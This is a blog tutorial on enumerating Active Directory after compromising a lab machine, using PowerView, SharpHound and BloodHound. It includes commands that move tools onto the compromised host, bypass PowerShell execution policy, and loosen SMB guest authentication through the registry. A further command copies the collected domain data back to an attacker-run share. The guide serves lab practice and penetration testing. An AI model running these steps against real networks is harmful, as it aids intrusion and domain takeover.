Welcome to Logos Red, I go bylogos and:
Want to enumerate your hacking targets?
This post will explore gathering Active Directory data post-compromise. We’ll use Powerview for this. Then, we’ll visualize the data in a graph using Bloodhound.
Don’t worry, I made it as simple as I could. Anyone can follow along.
My Promise
This post will finally end your meaningless search for a valid answer, and you will leave with knowing how to enumerate Active Directory data.
If there are still any questions left, let me know so I can add it to help the next person who will arrive here.
My Goal
To help you improve in less time than it took me and to make sure you leave with what I promised.
I want you to join our community and for this to be a place that you revisit often.
Requirements
- An Active Directory lab, such as the one I built here: How To Set Up a Kali Linux Active Directory Hacking Lab
- A Kali Linux Machine: How to Import Kali Linux Into QEMU/KVM
Previous Attacks
- How To Perform an LLMNR Poisoning Attack Using Kali Linux
- How To Perform an SMB Relay Attack Using Kali Linux
- How to Attack Active Directory IPv6 DNS with mitm6 & Kali Linux
What Are We Covering?
This is meant for the post-compromise period in an assessment. Where you managed to gain access to a user machine and want to know the path to Domain Admin. There are a lot of possible ways you could’ve compromised a machine; let’s say through an SMB Relay attack:


PowerView will help us see data inside the shell of a user. Bloodhound will give us the ability to view it in graph form.
PowerView
PowerView is simply a PowerShell script that you can copy over to a compromised Windows 11 machine. Once the script is on the machine, there are multiple commands that you can run depending on what you want to find out.
I personally really like the following repository for commands to run: Active Directory Cheat Sheet
Transferring PowerView over
Powersploit is built into Kali Linux, and you can get inside the folder by typing:
powersploitHere we have all the tools related to PowerShell exploitation that we’d ever need. But what we’re looking for is PowerView.

So cd into “Recon”
cd ReconWindows has curl built in, so you have three options to get the script across:
- Spin up an HTTP server on Kali with Python and use curl to download the file.
python -m http.serverThen on the compromised machine run the following:
curl <your_kali_IP>:8000/PowerView.ps1 -o PowerView.ps1
- Create an SMB share using impacket and download the file.
impacket-smbserver local_smb . -smb2support
net use Z: \\<your_kali_ip>\local_smb
Z:
Unfortunately, you might get hit with one of these when trying to access the share:

If you are admin you can add a registry to bypass:
reg add HKLM\SYSTEM\CurrentControlSet\Services\LanmanWorkstation\Parameters /v AllowInsecureGuestAuth /t REG_DWORD /d 1 /f- Meterpreter
If you have a Meterpreter shell you can simply transfer the file over with the following:
upload PowerView.ps1Running PowerView
You can load the script by running the following:
powershell -ep bypass
. .\PowerView.ps1
From here on, you can test out what commands you need, you can use the GitHub repository from above or run the following:
Get-Command -Name * -CommandType Function | Where-Object { $_.ScriptBlock -like "*PowerView*" }This will list all the PowerView commands.
BloodHound
Now we will upgrade to the big weapon: BloodHound.
BloodHound does the same thing as PowerView but allows us to visualize the data using a graph. Along with being able to use some queries to make our job easier.
To install BloodHound run the following:
sudo apt install bloodhoundAfter this you need to set up your username and password:
sudo neo4j consoleThen open up a browser and go to localhost:7474
The default username and password are “neo4j”, then make sure you change them to something more secure. Remember the password and keep the terminal tab open.
After that, open up a new tab in your terminal and type
bloodhoundAnd log in with the credentials from before

Now you should be left with this.
Collecting Data with SharpHound
What we’ll be doing is running a PowerShell script that takes all the domain data into a file. We’ll then take that information and feed it to BloodHound.
Make sure you have one or both of your Windows 11 Workstations running and your Windows Server 2022.
You can use one of the previous methods from PowerView to get the data across. Or you can be a bit louder and just download it from GitHub:
curl -o SharpHound.ps1 https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1Then run the following commands:
powershell -ep bypass
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -Domain <domain_name> -ZipFileName data.zip
To get the file across, we can use the SMB share from before:
mv <data_file_name.zip> Z:
Now you can load that data into Bloodhound

Then close the upload window and open up the left-side menu:


Then click on “Analysis” and here you can start playing around with each query. Once again, depending on what data you want to find.
Conclusion
In this guide, we covered how to enumerate Active Directory data post-compromise using PowerView and BloodHound. We began by transferring and running PowerView on a compromised user machine to gather Active Directory information.
Next, we installed BloodHound and set up Neo4j to visualize the data collected with SharpHound, which was then analyzed to map out the network.
I thank you for reading and I trust that this guide has proved useful.
More Resources
If you didn’t understand something or you need some help, we have our own Discord community and I currently offer free coaching.
You can also leave us some feedback with what you did not understand and we will make sure to correct it.